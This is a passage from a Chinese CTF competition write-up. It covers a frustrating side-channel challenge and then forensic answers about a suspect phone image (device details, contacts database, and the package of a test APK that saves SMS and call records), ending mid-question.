先贴排名(狗头),师傅们北京见!
感觉这次比赛的提升算是蛮大的,但是又一次遇到了侧信道,后面跑侧信道的时候是真恶心…因为总共似乎只有两个端口,这就意味着这个算是一个公共靶机,侧信道最怕的就是干扰了,后台机器人搞得点赞速度慢的离谱捏。最初我拿秒表测试的时候是15s,到后面sleep设置到30s都会出错
大家都争破了脑袋在这挤,要么就是有脏东西搞ddos
先说取证WP吧
取题密码:2023@QAX#LMB*PGS-9.16
取证
1.检材数据开始提取是今年什么时候?(答案格式:04-12 13:26)
打开这个log文件

按照题目要求,任务开始应该就是如图所示的了
2.嫌疑人手机SD卡存储空间一共多少GB?(答案格式: 22.5)
如图
就是这个24.32GB了
3.嫌疑人手机设备名称是?(答案格式:adfer)

前面都是送分题,没啥好说的
4.嫌疑人手机IMEI是?(答案格式:3843487568726387)

送分
5.嫌疑人手机通讯录数据存放在那个数据库文件中?(答案格式:call.db)

送分
6.嫌疑人手机一共使用过多少个应用?(答案格式:22)
这题是比较有争议的一题吧,最终还是填了206,理由是这是第六题,别绕弯子是送分题,因为第七题也是送分的

7.测试apk的包名是?(答案格式:con.tencent.com)
这一题就有点需要联系题干了我觉得

题目描述说是这个测试软件可以保存短信记录和通话
所以对应的apk的包中要有这样的功能

然后找的话第一眼肯定是这个example啊,没道理先看其他的,因为这个看名字也最像
可以jadx看看

这下没得跑了,保存短信和写文件,可以确定这个就是测试软件了
包名:

包名如上图
8.测试apk的签名算法是?(答案格式:AES250)
签名算法这里有个小坑
jadx中是
